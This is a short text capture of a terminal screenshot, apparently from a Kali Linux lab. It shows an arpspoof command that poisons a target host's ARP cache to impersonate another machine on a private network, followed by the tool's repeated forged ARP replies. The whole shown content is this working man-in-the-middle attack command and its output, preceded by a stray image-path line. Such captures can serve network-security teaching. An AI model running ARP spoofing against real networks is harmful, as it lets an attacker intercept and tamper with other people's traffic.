 C S
root@kali:~# arpspoof -i eth0 -t 192.168.157.134 192.168.157.140
0:c:29:51:f6:f5 0:c:29:53:8f:2e 0806 42: arp reply 192.168.157.140 is-at 0:c:29:
51:f6:f5
0:c:29:51:f6:f5 0:c:29:53:8f:2e 0806 42: arp reply 192.168.157.140 is-at 0:c:29:
51:f6:f5
0:c:29:51:f6:f5 0:c:29:53:8f:2e 0806 42: arp reply 192.168.157.140 is-at 0:c:29:
51:f6:f5
0:c:29:51:f6:f5 0:c:29:53:8f:2e 0806 42: arp reply 192.168.157.140 is-at 0:c:29:
51:f6:f5